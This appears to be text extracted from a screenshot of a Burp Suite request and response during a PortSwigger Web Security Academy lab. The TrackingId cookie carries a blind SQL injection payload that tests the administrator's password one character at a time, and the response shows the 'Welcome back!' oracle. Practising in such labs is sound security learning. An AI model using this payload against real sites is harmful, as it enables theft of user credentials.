 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0afd00540433ac10815c1df5003a00c5.web-security-academy.net
3 Cookie: TrackingId=0tYdW3Ti0pJdmnVo' and (select substring(password,1,1) from users where username='administrator')='4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
Search
Response
Pretty Raw Hex Render
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>